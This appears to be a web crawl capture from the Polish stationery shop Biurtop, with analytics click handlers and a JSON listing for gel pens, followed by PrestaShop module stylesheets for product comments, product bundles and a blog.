                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14623,"item_name":"Długopis żelowy Pilot G-1 zielony","affiliation":"Biurtop","index":7,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14624"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14624,"item_name":"Długopis żelowy Pilot G-1 niebieski","affiliation":"Biurtop","index":8,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe","item_category2":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="14625"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14625,"item_name":"Długopis żelowy Pilot G-1 czerwony","affiliation":"Biurtop","index":9,"price":5.2,"quantity":1,"item_category":"Długopisy żelowe"}]});}
            );
            
            $('article[data-id-product="14630"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14630,"item_name":"Długopis Pilot 0.4 G-tec czerwony","affiliation":"Biurtop","index":10,"price":13.87,"quantity":1,"item_category":"Długopisy żelowe"}]});}
            );
            
            $('article[data-id-product="14631"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14631,"item_name":"Długopis Pilot 0.4 G-tec czarny","affiliation":"Biurtop","index":11,"price":11.8,"quantity":1,"item_category":"Długopisy żelowe"}]});}
            );
            
            $('article[data-id-product="14632"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14632,"item_name":"Długopis Pilot 0.4 G-tec niebieski","affiliation":"Biurtop","index":12,"price":11.8,"quantity":1,"item_category":"Długopisy żelowe"}]});}
            );
            
            $('article[data-id-product="14961"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14961,"item_name":"Długopis automatyczny żelowy Pentel K497 czarny","affiliation":"Biurtop","index":13,"price":5.36,"quantity":1,"item_category":"Długopisy żelowe"}]});}
            );
            
            $('article[data-id-product="14962"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":14962,"item_name":"Długopis automatyczny żelowy Pentel K497 niebieski","affiliation":"Biurtop","index":14,"price":5.36,"quantity":1,"item_category":"Długopisy żelowe"}]});}
            );
            
            $('article[data-id-product="433"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":433,"item_name":"Długopisy żelowe brokatowe Fiorello 6 kol. 1 mm","affiliation":"Biurtop","index":15,"price":4.43,"quantity":1,"item_category":"Długopisy i pióra","item_category2":"Długopisy żelowe","item_category3":"Pomysł na  prezent","item_category4":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="601"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":601,"item_name":"Pióro kulkowe PENTEL BL77 ENERGEL żel czerwone","affiliation":"Biurtop","index":16,"price":9.62,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="602"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":602,"item_name":"Pióro kulkowe PENTEL BL77 ENERGEL żel czarne","affiliation":"Biurtop","index":17,"price":9.61,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="603"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":603,"item_name":"Pióro kulkowe PENTEL BL77 ENERGEL żel niebieskie","affiliation":"Biurtop","index":18,"price":9.61,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"}]});}
            );
            
            $('article[data-id-product="2048"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-232899743-1", "item_list_id": "category", "item_list_name": "Kategoria: Długopisy żelowe", "items": [{"item_id":2048,"item_name":"Pióro kulkowe PENTEL EnerGel BLP77-C niebieskie","affiliation":"Biurtop","index":19,"price":10.89,"quantity":1,"item_category":"Pióra i długopisy kulkowe","item_category2":"Długopisy żelowe","item_category3":"Długopisy i pióra","item_category4":"Artykuły do pisania i korygowania"}]});}
            );
            
      });
</script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/index.php
body_size: 277
content:
[{"id_index":"2689-0-1","id_product":2689,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis \u017celowy UNI UMN-307 automatyczny czarny","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":13.43,"price_sale_tax_excl":10.92,"price_main":13.43,"price_main_tax_excl":10.92,"is_available":true,"condition":"new","ean":"4902778190357","isbn":"","mpn":"","upc":"","reference":"125759"},{"id_index":"2690-0-1","id_product":2690,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis \u017celowy UNI UMN-207 automatyczny czarny","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":14.21,"price_sale_tax_excl":11.55,"price_main":14.21,"price_main_tax_excl":11.55,"is_available":true,"condition":"new","ean":"4902778762639","isbn":"","mpn":"","upc":"","reference":"140425"},{"id_index":"14607-0-1","id_product":14607,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis automatyczny \u017celowy Pilot G-2 czarny","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":9.91,"price_sale_tax_excl":8.06,"price_main":9.91,"price_main_tax_excl":8.06,"is_available":true,"condition":"new","ean":"4902505163104","isbn":"","mpn":"","upc":"","reference":"140152"},{"id_index":"14608-0-1","id_product":14608,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis automatyczny \u017celowy Pilot G-2 niebieski","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":7.84,"price_sale_tax_excl":6.37,"price_main":7.84,"price_main_tax_excl":6.37,"is_available":true,"condition":"new","ean":"140153","isbn":"","mpn":"","upc":"","reference":"140153"},{"id_index":"14609-0-1","id_product":14609,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis automatyczny \u017celowy Pilot G-2 zielony","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":7.84,"price_sale_tax_excl":6.37,"price_main":7.84,"price_main_tax_excl":6.37,"is_available":true,"condition":"new","ean":"4902505166532","isbn":"","mpn":"","upc":"","reference":"140155"},{"id_index":"14610-0-1","id_product":14610,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis automatyczny \u017celowy Pilot G-2 czerwony","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":7.84,"price_sale_tax_excl":6.37,"price_main":7.84,"price_main_tax_excl":6.37,"is_available":true,"condition":"new","ean":"4902505163111","isbn":"","mpn":"","upc":"","reference":"140154"},{"id_index":"14622-0-1","id_product":14622,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis \u017celowy Pilot G-1 czarny","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":5.2,"price_sale_tax_excl":4.23,"price_main":5.2,"price_main_tax_excl":4.23,"is_available":true,"condition":"new","ean":"4902505130205","isbn":"","mpn":"","upc":"","reference":"140144"},{"id_index":"14623-0-1","id_product":14623,"id_attribute":0,"id_lang":1,"id_category":520,"category_path":["Strona g\u0142\u00f3wna","Artyku\u0142y do pisania i korygowania","D\u0142ugopisy i pi\u00f3ra","D\u0142ugopisy \u017celowe"],"name":"D\u0142ugopis \u017celowy Pilot G-1 zielony","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":5.2,"price_sale_tax_excl":4.23,"price_main":5.2,"price_main_tax_excl":4.23,"is_available":true,"condition":"new","ean":"4902505138225","isbn":"","mpn":"","upc":"","reference":"140147"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/module/freeshippingamountdisplay/block
body_size: -283
content:
{"cartHTML":null,"customHTML":null,"productHTML":null}

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css
body_size: 1397
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to https://devdocs.prestashop.com/ for more information.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 */

/**
 *  Product comments CSS
 */
.link-comment {
    color: #232323;
}

.link-comment:hover,
.link-comment:active {
    text-decoration: underline;
    color: #232323;
}

/**
 *  Post comment modal
 */
.product-comment-modal .modal-dialog .product-flag {
    display: none;
}

.product-comment-modal .post-comment-buttons {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

.modal-header .material-icons.error {
    color: #a94442;
}

.modal-header .material-icons.feedback {
    color: #f39d72;
}

/**
 *  Star component
 */

.star-content {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

.star-content div.star,
.star-content div.star-on,
.star-content div.star-hover {
    display: block;
    width: 20px;
    height: 20px;
    background: url(../img/stars.svg) no-repeat 0 0 transparent;
    flex: auto;
    margin-left: 3px;
}
.star-content div.star-on,
.star-content div.star-hover {
    background-position: -24px 0;
}

.small-stars .star-content div.star,
.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background: url(../img/small_stars.svg) no-repeat 0 0 transparent;
    width: 16px;
    height: 16px;
    margin-left: 2px;
}

.small-stars .star-content div.star-on,
.small-stars .star-content div.star-hover {
    background-position: -19px 0;
}

.star-content div.star-hover {
    cursor: pointer;
}

.grade-stars {
    position: relative;
    height: 20px;
    min-width: 120px;
    display: inline-block;
}

.grade-stars.small-stars {
    min-width: 100px;
}

.grade-stars .star-content {
    position: absolute;
    top: 3px;
    left: 0;
}

.criterion-rating .grade-stars .star-content {
    top: 0;
}

#post-product-comment-modal .star-content div.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}
#post-product-comment-modal .criterion-rating {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
}

#post-product-comment-modal .criterion-rating label {
    color: #363a41;
    font-size: 14px;
    font-weight: bold;
}

/**
 *  Product comments list
 */


.product-comment-list-item .grade-stars .star-content {
    margin: 0 0 10px;
}

.product-comment-list-item .comment-infos {
    height: 19px;
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    min-height: 100px;
}

.product-comment-list-item .comment-infos .grade-stars {
    margin-bottom: 20px;
}

.product-comment-list-item .comment-content h4 {
    height: 22px;
    color: #363a41;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.32px;
    line-height: 22px;
}

.product-comment-list-item .comment-content p {
    color: #363a42;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    word-break: break-word;
    white-space: pre-wrap;
}

.product-comment-list-item .comment-content .comment-buttons a {
    color: #6b868f;
    font-size: 14px;
    letter-spacing: -0.28px;
    line-height: 19px;
    margin-right: 8px;
}

.product-comment-list-item .comment-content .comment-buttons a .material-icons {
    font-size: 18px;
    cursor: pointer;
}

/*
** Quickview style
*/

.product-quickview-review {
    display: flex;
    flex-direction: row;
}

.product-quickview-review .grade-stars .star-content {
    margin: 0 0 0 0;
    top: 0;
}

/*
** Product list override
*/

#products .thumbnail-container.has-reviews:hover .highlighted-informations,
#products .thumbnail-container.has-reviews:focus .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations {
    height: 4.5rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations
    .variant-links,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations
    .variant-links {
    min-height: 3.7rem;
}

#products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
#products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-accessories
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.featured-products
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:hover
    .highlighted-informations.no-variants,
.product-miniature
    .thumbnail-container.has-reviews:focus
    .highlighted-informations.no-variants {
    height: 4.125rem;
}

#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
#products .product-miniature .thumbnail-container.has-reviews .pack.online-only,
#products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.featured-products
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-amount.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .discount-percentage.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .on-sale.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    background: rgba(255, 255, 255, 0.5);
    visibility: hidden;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    font-size: 13px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
        min-height: 45px;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/modules/productbundlespro/views/css/front/product.css
body_size: 1484
content:
/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Musaffar Patel
 * @copyright 2016-2019 Musaffar Patel
 * @license   LICENSE.txt
 */

.pbp-widget .tab-links a {
    display: inline-block;
    background-color: #fff;
    border: 1px solid #ccc;
    border-bottom: none;
    color: #666;
    padding: 15px 50px;
    cursor: pointer;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.pbp-widget .tab-links a.active {
    color: #333;
    font-weight: bold;
    border-top: 2px solid #2fb5d2;
}
.pbp-widget .bundle:not(:nth-of-type(1)) .title {
    display: none;
}

@media only screen and (max-width: 900px) {
    .pbp-widget .bundle:not(:nth-of-type(1)):not(.splide__slide) {
        display: none !important;
    }
}

@media only screen and (max-width: 900px) {
    .pbp-widget .bundle.visible:not(:nth-of-type(1)) {
        display: block !important;
    }
}

.pbp-widget .container-checkbox {
    display: inline;
    position: relative;
    padding-left: 22px;
    top: 10px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pbp-widget .container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.pbp-widget .container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #ccc;
}

.pbp-widget .container-checkbox:hover input~.checkmark {
    background-color: #ccc;
}

.pbp-widget .container-checkbox input:checked~.checkmark {
    background-color: #2fb5d2;
}

.pbp-widget .container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.pbp-widget .container-checkbox input:checked~.checkmark:after {
    display: block;
}

.pbp-widget .container-checkbox .checkmark:after {
    left: 7px;
    top: 3px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pbp-widget .btn-show-more-bundles {
    display: none;
}

@media only screen and (max-width: 900px) {
    .pbp-widget .btn-show-more-bundles {
        display: block;
        background-color: #dedede;
        width: 100%;
        padding: 10px;
        text-align: center;
        margin-top: 12px;
    }
}

.saving-label {
    width: 100%;
    background-color: #ec1e1e;
    color: #fff;
    border-radius: .25rem;
    padding: 4px;
    font-weight: bold;
    font-size: 13px;
}

.pbp-widget .pbp_add_quantity_wrapper {
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: row;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper {
    margin-right: 5px;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper input[name='pbp_quantity'] {
    height: 100%;
    text-align: center;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .bootstrap-touchspin {
    float: none;
    box-shadow: none;
    display: flex;
    flex-direction: row;
    height: 100%;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .input-group-btn-vertical {
    float: none;
}

.pbp-widget .pbp_add_quantity_wrapper .pbp-quantity-wrapper .btn-default {
    margin-top: 0;
    height: 50%;
}

.pbp-widget .title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    flex: 0 1 100%;
    margin-top: 10px;
}

.pbp-widget-half-width .tab-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .tab-content {
        display: block;
    }
}

.pbp-widget-half-width .saving-label-child {
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    background-color: #FF6D5D;
    display: block;
    position: absolute;
    padding: 4px;
    left: 50%;
    top: -10px;
    transform: translateX(-50%);
}

.pbp-widget-half-width .bundle {
    background-color: #fff;
    border: 1px solid #cdcdcd;
    width: calc(50% - 14px);
    padding: 20px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle {
        width: 100%;
    }
}

.pbp-widget-half-width .bundle .title {
    font-size: 16px;
    color: #555;
    font-weight: bold;
    display: block;
    margin-bottom: 10px;
}

.parent--product {
    padding: 24px;
}

@media(min-width: 1200px) {
    .parent--product {
        padding-right: 0;
    }
}

.pbp-widget-half-width .bundle .parent-product {
    width: 100%;
    text-align: center;
    position: relative;
    padding-bottom: 20px;
}

.pbp-widget-half-width .bundle .parent-product .image {
    position: relative;
    height: 140px;
}

.pbp-widget-half-width .bundle .parent-product .image img {
    max-height: 140px;
}

.pbp-widget-half-width .bundle .parent-product .name {
    font-weight: bold;
    font-size: 14px;
    display: block;
    margin: 10px 0px;
}

.pbp-widget-half-width .bundle .parent-product .parent_product_ipa {
    width: 100%;
    padding: 4px;
    font-size: 13px;
}

.pbp-widget-half-width .bundle .parent-product::after {
    position: absolute;
    left: calc(50% - 20px);
    top: calc(100% - 20px);
    content: '+';
    width: 30px;
    font-size: 26px;
    font-weight: bold;
    color: #888;
}

.pbp-widget-half-width .bundle .child-product {
    float: left;
    width: calc(50% - 7px);
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product {
        width: 100%;
        float: none;
        display: flex;
        flex-wrap: wrap;
    }
}

.pbp-widget-half-width .bundle .child-product .image {
    width: 100%;
    text-align: center;
    position: relative;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .image {
        width: 80px;
        flex: 1 0 0;
    }
}

.pbp-widget-half-width .bundle .child-product .image img {
    max-width: 100px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .image img {
        max-width: 80px;
    }
}

.pbp-widget-half-width .bundle .child-product .name {
    text-align: center;
    width: 100%;
    font-size: 13px;
    font-weight: bold;
    margin: 10px 0;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .options {
        width: 50%;
    }
}

.pbp-widget-half-width .bundle .child-product .options select {
    width: 100%;
    font-size: 13px;
    padding: 4px;
}

@media only screen and (max-width: 900px) {
    .pbp-widget-half-width .bundle .child-product .prices {
        width: 50%;
    }
}

.pbp-widget-half-width .bundle .child-product .prices .pbp-discount {
    width: 100%;
    text-align: center;
    display: block;
    margin: 10px 0;
}

.pbp-widget-half-width .bundle .child-product .prices .pbp-original-price {
    text-decoration: line-through;
}

.pbp-widget-half-width .bundle .child-product:nth-child(odd) {
    margin-left: 14px;
}

.pbp-widget-half-width .bundle .bundle-prices {
    font-size: 22px;
    margin: 10px 0;
}

.pbp-widget-half-width .bundle .bundle-action {
    clear: both;
    width: 100%;
    margin: 10px 0px;
    text-align: center;
}

.pbp-widget-half-width .bundle .bundle-action .pbp_bundle_total {
    font-weight: bold;
}

.pbp-widget-half-width .bundle .bundle-action .saving-label {
    font-weight: bold;
    color: #FF6D5D;
}

.pbp-widget-half-width .bundle .bundle-action .btn_add_bundle_cart {
    width: 100%;
}

.pbp-widget-full-width .bundle .title, .pbp-widget-mini-width .bundle .title {
    font-size: 22px;
    margin-bottom: 0px;
    background: none;
    padding: 10px;
}


@media only screen and (max-width: 900px) {
    .pbp-widget-full-width .bundle .bundle-inner, .pbp-widget-mini-width .bundle .bundle-inner {
        display: block;
    }
}

.pbp-widget-full-width .bundle .products .product .image, .pbp-widget-mini-width .bundle .products .product .image {
    text-align: center;
    position: relative;
}

.pbp-widget-full-width .bundle .products .product .image img, .pbp-widget-mini-width .bundle .products .product .image img {
    max-width: 100%;
    height: 150px;
}

.pbp-widget-full-width .bundle .products .product .image .saving-label-child, .pbp-widget-mini-width .bundle .products .product .image .saving-label-child {
    background-color: #ec1e1e;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    font-weight: bold;
    padding: 4px;
    font-size: 11px;
    border-radius: .25rem;
}

.child-products--wrapper {
    overflow-x: auto;
    padding-top: 24px;
}

.product.child-product {
    max-width: 200px;
    display: flex;
    flex-direction: column;
}

.product.child-product .options {
    margin-top: 13px;
}


.product.child-product .name {
    margin-bottom: auto!important;
}

.child-products {
    display: flex;
    gap: 24px;
    width: max-content;
}

.pbp-widget-full-width .bundle .products .product .prices .pbp-original-price, .pbp-widget-mini-width .bundle .products .product .prices .pbp-original-price {
    text-decoration: line-through;
}

.pbp-widget-full-width .bundle .products .product select, .pbp-widget-mini-width .bundle .products .product select {
    width: 100%;
    font-size: 13px;
    padding: 4px;
}

.pbp-widget-full-width .bundle .products .product:first-child::before, .pbp-widget-mini-width .bundle .products .product:first-child::before {
    content: '';
    display: none;
}

.pbp-widget-full-width .bundle .bundle-action .bundle-prices, .pbp-widget-mini-width .bundle .bundle-action .bundle-prices {
    padding: 1rem 0 0;
}

.pbp-widget-full-width .bundle .bundle-action .bundle-prices .pbp_bundle_total, .pbp-widget-mini-width .bundle .bundle-action .bundle-prices .pbp_bundle_total {
    font-weight: bold;
}

.pbp-widget-full-width .bundle .bundle-action .btn_add_bundle_cart, .pbp-widget-mini-width .bundle .bundle-action .btn_add_bundle_cart {
    width: 100%;
}

.pbp-widget.product-addcart .bundle {
    width: 100%;
}

.pbp-widget .splide__pagination__page.is-active {
    background: #2fb5d2;
    transform: none;
}

.modal.quickview .pbp-widget {
    padding: 0 20px;
}

/*# sourceMappingURL=product.css.map */

--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css
body_size: 5335
content:
/* Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap');

/* Fonts Family */
/* font-family: 'Poppins', sans-serif; */
/* font-family: 'PT Serif', serif; */

#sdsblogCategory {
    margin-bottom: 0px;
    overflow: hidden;
}
.sdsarticleCat,.addthis_toolbox  {
    margin-bottom: 10px;
    padding-bottom: 8px;
}

.sdsarticleHeader {
    margin: 6px 0 10px;
    padding-bottom: 5px;
}
.sdsarticleHeader i.icon{
    vertical-align: middle;
}

.articleContent {
    overflow: hidden;
}
.articleContent .sdsreadMore {
    margin-top: 5px;
    padding: 0 10px;
    text-align: right;
}
